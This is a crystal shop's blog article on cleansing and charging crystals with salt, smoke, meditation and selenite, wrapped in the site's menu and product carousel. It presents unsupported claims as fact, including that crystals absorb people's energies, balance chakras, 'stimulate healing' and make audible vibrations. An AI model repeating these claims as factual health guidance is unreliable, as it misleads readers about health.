		<li id="menu-item-834480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834480"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
		<li id="menu-item-834481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834481"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
		<li id="menu-item-834482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834482"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
		<li id="menu-item-834483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834483"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
		<li id="menu-item-834484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834484"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
		<li id="menu-item-834485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834485"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
		<li id="menu-item-834486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834486"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
		<li id="menu-item-834487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834487"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
	</ul>
</li>
	<li id="menu-item-834488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834488"><a href="https://crystaldreamsworld.com/product-category/properties/">Intention</a>
	<ul class="sub-menu">
		<li id="menu-item-834489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834489"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
		<li id="menu-item-834490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834490"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
		<li id="menu-item-834491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834491"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
		<li id="menu-item-834492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834492"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
		<li id="menu-item-834493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834493"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
		<li id="menu-item-834494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834494"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
		<li id="menu-item-834495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834495"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
		<li id="menu-item-834496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834496"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
		<li id="menu-item-834497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834497"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
		<li id="menu-item-834498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834498"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
	</ul>
</li>
	<li id="menu-item-834499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834499"><a href="https://crystaldreamsworld.com/product-category/all-chakras/">Chakras</a>
	<ul class="sub-menu">
		<li id="menu-item-834500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834500"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
		<li id="menu-item-834501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834501"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
		<li id="menu-item-834502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834502"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
		<li id="menu-item-834503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834503"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
		<li id="menu-item-834504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834504"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
		<li id="menu-item-834505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834505"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
		<li id="menu-item-834506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834506"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
		<li id="menu-item-834507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834507"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
	</ul>
</li>
	<li id="menu-item-836557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-836557"><a href="https://crystaldreamsworld.com/product-category/zodiacs/">Zodiacs</a>
	<ul class="sub-menu">
		<li id="menu-item-836558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836558"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">1. Aries (March 21 &#8211; April 19)</a></li>
		<li id="menu-item-836562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836562"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">2. Taurus (April 20 &#8211; May 20)</a></li>
		<li id="menu-item-836563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836563"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">3. Gemini (May 21 &#8211; June 21)</a></li>
		<li id="menu-item-836564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836564"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">4. Cancer (June 22 &#8211; July 22)</a></li>
		<li id="menu-item-836565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836565"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">5. Leo (July 23 &#8211; Aug 22)</a></li>
		<li id="menu-item-836566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836566"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">6. Virgo (Aug 23- Sept 22)</a></li>
		<li id="menu-item-836567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836567"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">7. Libra (Sept 23 &#8211; Oct 22)</a></li>
		<li id="menu-item-836568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836568"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">8. Scorpio (Oct 23- Nov 21)</a></li>
		<li id="menu-item-836569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836569"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">9. Sagittarius (Nov 22- Dec 21)</a></li>
		<li id="menu-item-836559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836559"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">10. Capricorn (Dec 22 &#8211; Jan 19)</a></li>
		<li id="menu-item-836560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836560"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">11. Aquarius (Jan 20 &#8211; Feb 18)</a></li>
		<li id="menu-item-836561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836561"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">12. Pisces (Feb 19 &#8211; March 20)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-834508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834508"><a href="https://crystaldreamsworld.com/events/">Events</a></li>
<li id="menu-item-834509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834509"><a href="https://crystaldreamsworld.com/articles/">Blog</a></li>
<li id="menu-item-834522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834522"><a href="https://crystaldreamsworld.com/services/">Services</a></li>
<li id="menu-item-834523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834523"><a href="https://crystaldreamsworld.com/social/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-834524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834524"><a href="https://crystaldreamsworld.com/social/activity/">Activity</a></li>
	<li id="menu-item-834525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834525"><a href="https://crystaldreamsworld.com/social/forums/">Forums</a></li>
	<li id="menu-item-834526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834526"><a href="https://crystaldreamsworld.com/social/groups/">Groups</a></li>
	<li id="menu-item-834527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834527"><a href="https://crystaldreamsworld.com/social/members/">Members</a></li>
</ul>
</li>
<li id="menu-item-834528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834528"><a href="https://crystaldreamsworld.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-839745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839745"><a href="/terms-and-conditions/#shipping-conditions">Shipping Conditions</a></li>
	<li id="menu-item-839746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839746"><a href="/terms-and-conditions/#privacy-policy">Privacy Policy</a></li>
	<li id="menu-item-839747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839747"><a href="/terms-and-conditions/#terms-of-services">Terms of Services</a></li>
	<li id="menu-item-839748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839748"><a href="/terms-and-conditions/#exchanges">Exchanges</a></li>
	<li id="menu-item-839749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839749"><a href="/terms-and-conditions/#refunds">Refunds</a></li>
</ul>
</li>
<li id="menu-item-834529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834529"><a href="https://crystaldreamsworld.com/contact/">Contact</a></li>
</ul></div></div></section>
</aside></div></div></div></div></header><div  class="site-inner">
    <style>
        #tidio-chat-iframe{
            z-index: 80 !important;
        }
        @media (min-width: 768px){
            .slider-btn{
                display: none;
            }
        }
        .slidered {
            position: relative;
        }
        .slidered .slider-btn{
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 25px;
            height: 25px;
            border-radius: 50%;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
            background-color: rgba(255,255,255,0.5);
            z-index: 90;
        }
        .slidered .slider-btn:hover{
            background-color: rgba(255,255,255,0.8);
        }
        .slidered .slider-btn.prev{
            left: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-left.svg');
        }
        .slidered .slider-btn.next{
            right: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-right.svg');
        }

        .col1 .menu-container, .col2 .menu-container{
            top: calc(100% + 20px) !important;
            left: 0 !important;
            right: unset !important;
        }

        .col3 .menu-container, .col4 .menu-container, .col5 .menu-container{
            top: calc(100% + 20px) !important;
            left: 50% !important;
            right: unset !important;
            transform: translateX(-50%) !important;
        }

        .col6 .menu-container, .col7 .menu-container{
            top: calc(100% + 20px) !important;
            left: unset !important;
            right: 0 !important;
        }

    </style>
    <div  class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/category/crystals/"><span class="breadcrumb-link-text-wrap">Crystals</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> How to Cleanse Crystals</div><div  class="content-sidebar-wrap no-boxed-children"><main class="content" id="genesis-content"><h1 class="entry-title">How to Cleanse Crystals</h1>
<div class="featured-image"><picture><source srcset="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-260x195.jpg" media="(max-width: 260px)"><source srcset="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-350x263.jpg" media="(max-width: 350px)"><source srcset="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-550x413.jpg" media="(max-width: 550px)"><img fetchpriority="high" width="800" height="600" src="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-800x600.jpg" class="wp-post-image" alt="How to Cleanse Crystals - Crystal Dreams" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-800x600.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-550x413.jpg 550w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-350x263.jpg 350w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-260x195.jpg 260w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-64x47.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" srcset="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-800x600.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-550x413.jpg 550w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-350x263.jpg 350w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-260x195.jpg 260w, https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-64x47.jpg 64w" /></picture></div><article class="post-3723 post type-post status-publish format-standard has-post-thumbnail category-crystal-care-use category-crystals tag-how-to-clean-your-crystals entry" aria-label="How to Cleanse Crystals"><header class="entry-header"></header><div class="entry-content">
<p><span style="font-weight: 400;">Would you like to know </span><b>how to cleanse crystals</b><span style="font-weight: 400;">? There are a variety of methods to clean crystals, among the most popular is to cleanse them with salt for more than 24 hours.&nbsp;</span></p>



<p><span style="font-weight: 400;">This is done because crystals have the ability to collect energies from people such as emotions, thoughts and feelings.&nbsp;</span></p>



<p><span style="font-weight: 400;">Even when other people manipulate your crystal, they leave some of their energy in it.</span></p>



<p><span style="font-weight: 400;">Those energies are not necessarily negative, but it is always best that you remove the energies stored in the crystal. When you first get your crystal, it is a good idea to clean it.</span></p>



<h3 class="wp-block-heading"><b>How to clean my crystals?</b></h3>



<p><span style="font-weight: 400;">&nbsp;There is a list with the most popular methods to clean your crystals, one thing you should take into account is that you place them to clean them for 48 hours so that they can be completely cleaned.&nbsp;</span></p>



<p><span style="font-weight: 400;">You should clean your crystal after using it for healing work, or when you feel the crystal lacks energy.&nbsp;</span></p>



<p><span style="font-weight: 400;">At </span><a href="https://crystaldreamsworld.com/articles/"><span style="font-weight: 400;">Crystal Dreams World</span></a><span style="font-weight: 400;"> we are specialists in energetic gemstones.</span></p>



<h3 class="wp-block-heading"><b>Methods and ways to cleanse crystals</b></h3>



<p><span style="font-weight: 400;">Knowing </span><b>how to take care of crystals</b><span style="font-weight: 400;"> is important to </span><a href="https://crystaldreamsworld.com/boost-the-energy-of-your-crystal-through-cleansing/" data-wplink-edit="true"><span style="font-weight: 400;">purify</span></a><span style="font-weight: 400;"> and </span><b>clean crystals</b><span style="font-weight: 400;"> in general, both new and used ones.</span></p>



<p><b>Crystal’s cleansing</b><span style="font-weight: 400;"> is of vital importance for the proper functioning of them and that is why you should do it from time to time.</span></p>



<p><span style="font-weight: 400;">The time we should spend </span><b>cleansing crystals</b><span style="font-weight: 400;"> will depend on the method used since each one is different. Let&#8217;s see some of them.</span></p>



<h4 class="wp-block-heading"><b>How to cleanse naturals stones ?</b></h4>



<p><span style="font-weight: 400;">A wonderful method to cleanse your crystal is to burn sage leaves and pass the crystal through the smoke.&nbsp;</span></p>



<p><span style="font-weight: 400;">This method of cleansing energies was very popular within the Native American culture.</span></p>



<p><span style="font-weight: 400;">You can also use any type of incense or Palo Santo to cleanse your crystals. This method is perfect to purify the energies of a crystal, place or person.</span></p>



<h4 class="wp-block-heading"><b>How to clean crystals with sea salt?</b></h4>



<p><span style="font-weight: 400;">Put your </span><a href="https://crystaldreamsworld.com/shop/"><span style="font-weight: 400;">crystal</span></a><span style="font-weight: 400;"> in a glass of water and add sea salt. Leave your crystal in the salt water overnight, preferably in a place where it can receive moonlight.&nbsp;</span></p>



<p><span style="font-weight: 400;">The next day, wash all the salt off your crystals. Do some research on your crystal or gemstone before using the salt method. Some crystals can be permanently damaged by salt.</span></p>



<p><span style="font-weight: 400;">Keep in mind that you don&#8217;t just have to clean them with sea salt, there are also other types of salt such as Himalayan salt that are great options for cleansing crystals.</span></p>



<h4 class="wp-block-heading"><b>How to cleanse crystals with Himalayan salt?</b></h4>



<p><span style="font-weight: 400;">To </span><b>wash the crystals</b><span style="font-weight: 400;"> place them in a container and pour up to half of the salt container and leave them there for at least a day so that the absorption of bad energies can be fulfilled.</span></p>



<p><span style="font-weight: 400;">It is best to leave them in the salt for 48 hours to be totally free of bad vibes.</span></p>



<h4 class="wp-block-heading"><b>How to clean the crystals with meditation?</b></h4>



<p><span style="font-weight: 400;">Hold the crystal in your hand and focus your thoughts on the crystal with the intention of freeing it from all negative energy.&nbsp;</span></p>



<p><span style="font-weight: 400;">While holding this thought, inhale and exhale slowly through your nose, this is very effective!</span></p>



<h4 class="wp-block-heading"><b>How to use selenite to cleanse crystals?</b></h4>



<p><a href="https://crystaldreamsworld.com/product/selenite-twin-point-sterling-silver-pendant/"><span style="font-weight: 400;">Selenite</span></a><span style="font-weight: 400;"> is known to be the only crystal that never needs to be cleansed. This mineral not only purifies the energies of other crystals that are placed around it but also of rooms and even people.&nbsp;</span></p>



<p><span style="font-weight: 400;">Placing a gemstone next to a selenite tower for 15 minutes is usually enough to cleanse it.</span></p>



<h4 class="wp-block-heading"><b>How to do the cleansing of crystals with incense</b></h4>



<p><span style="font-weight: 400;">This is one of the most popular methods of cleansing energies of crystals, yourself and your home.</span></p>



<p><span style="font-weight: 400;">Incense removes all negative energies and attracts positive ones, that&#8217;s why cleansing with smoke is wonderful.</span></p>



<h3 class="wp-block-heading"><b>How often crystals should be cleansed?</b></h3>



<p><span style="font-weight: 400;">Depending on how you use your crystals you can do it daily, weekly or monthly.</span></p>



<p><span style="font-weight: 400;">Once your crystal has been cleansed or charged, you will notice that your energies will be stronger than before.</span></p>



<p><b>Cleansing crystals</b><span style="font-weight: 400;"> periodically is important because they absorb a lot of energies and that&#8217;s why we must cleanse them periodically so they can release all the bad vibes they have been absorbing.</span></p>



<p><span style="font-weight: 400;">If you want to get the best out of crystals and align energies you should cleanse them periodically.</span></p>



<h4 class="wp-block-heading"><b>How to clean amethyst?</b></h4>



<p><span style="font-weight: 400;">One of the best ways to clean </span><a href="https://crystaldreamsworld.com/product/auralite-amethyst-rough-chunk/"><span style="font-weight: 400;">Amethyst</span></a><span style="font-weight: 400;"> is with salt, salt helps to dissolve and remove negative energies from crystals.</span></p>



<p><span style="font-weight: 400;">Place a container with water and salt and place the Amethyst for about 48 hours.</span></p>



<h4 class="wp-block-heading"><b>How to clean rose quartz?</b></h4>



<p><span style="font-weight: 400;">Like Amethyst, Rose Quartz should be cleansed with salt and water, immersing the stone in the container with these ingredients for a minimum of 24 hours.</span></p>



<p><span style="font-weight: 400;">This energy stone is charged with many energies and you must cleanse it so that it can give you the best of its power.</span></p>



<h3 class="wp-block-heading"><b>How to charge your crystal?</b></h3>



<p><span style="font-weight: 400;">To charge a </span><a href="https://crystaldreamsworld.com/events/"><span style="font-weight: 400;">crystal</span></a><span style="font-weight: 400;"> is to revitalize it. You renew its energy to be more efficient. Think about what kind of energy you want to store in your crystal.</span></p>



<p><span style="font-weight: 400;">To charge your crystal, you can place it in direct sunlight or moonlight for a few hours.&nbsp;</span></p>



<p><span style="font-weight: 400;">Another popular method is to bury the gemstone in the ground for 1 day. Be sure to mark the spot where you placed your crystal unless you intend to return it to the earth.</span></p>



<h3 class="wp-block-heading"><b>Balance your chakras with crystal stones.</b></h3>



<p><a href="https://crystaldreamsworld.com/social/"><span style="font-weight: 400;">Crystal stones</span></a><span style="font-weight: 400;"> are excellent for balancing the chakras. Most crystals have different frequencies of energy that resonate with different parts of the body.&nbsp;</span></p>



<p><span style="font-weight: 400;">When they touch different parts of the body or constantly, certain benefits can be achieved.</span></p>



<p><span style="font-weight: 400;">The healing process begins by working with the crystal to find the vibration.</span></p>



<p><span style="font-weight: 400;">This can be done by placing a crystal on a comfortable place. You will then hear a small hissing sound as the stone plays with the vibrations.&nbsp;</span></p>



<p><span style="font-weight: 400;">Once you have established a consistent vibration, you can move on to crystal placement. Crystal stones can also be placed on specific parts of the body to stimulate healing.</span></p>



<p><span style="font-weight: 400;">Crystals can help balance the body&#8217;s energy. They can increase your willpower and make you feel more energized. Crystal stones are natural healing tools.</span></p>



<p><span style="font-weight: 400;">Using crystal in your healing approach allows you to get closer to nature. Nature provides us with many tools and it is wonderful to learn how to use those resources for the benefit of your body.</span></p>
<div class="slider__product-post"><h3>Don't miss out on our best-sellers</h3><section id="prodSelling-carousel" class="splide slide-prod-intro" aria-label="Best Selling Product Images">
			  <div class="splide__track">
				<ul class="splide__list"><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/bronzite-tumbled/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="557" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2024/08/FAT-007-Bronzite-tumbled-2-800x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bronzite Tumbled"/><div class='second_img_product'><img width="800" height="557" src='https://crystaldreamsworld.com/wp-content/uploads/2024/08/FAT-007-Bronzite-tumbled-3-800x557.jpg' alt='Bronzite Tumbled'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/bronzite-tumbled/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bronzite Tumbled</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>2.19&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=840231&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-840231 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="840231"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:840231,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/carnelian-star-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-23-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian &#8220;Star&#8221; Sterling Silver Pendant"/><div class='second_img_product'><img width="300" height="196" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Star-Carnelian-Sterling-Silver-Pendant-Hand-300x196.jpg' alt='Carnelian &#8220;Star&#8221; Sterling Silver Pendant'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/carnelian-star-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Carnelian &#8220;Star&#8221; Sterling Silver Pendant</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>36.64&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=793208&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793208 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="793208"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793208,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/golden-obsidian-bracelet-6-mm-8-mm-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Obsidian-Bracelets-Replace5-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Obsidian Bracelet (4 mm, 6 mm, 8 mm or 10 mm)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Obsidian-Bracelets-Replace-800x577.jpg' alt='Golden Obsidian Bracelet (4 mm, 6 mm, 8 mm or 10 mm)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/golden-obsidian-bracelet-6-mm-8-mm-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Golden Obsidian Bracelet (4 mm, 6 mm, 8 mm or 10 mm)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>13.19&nbsp;<span class="woocommerce-Price-currencySymbol">$ USD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-820859 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="820859"
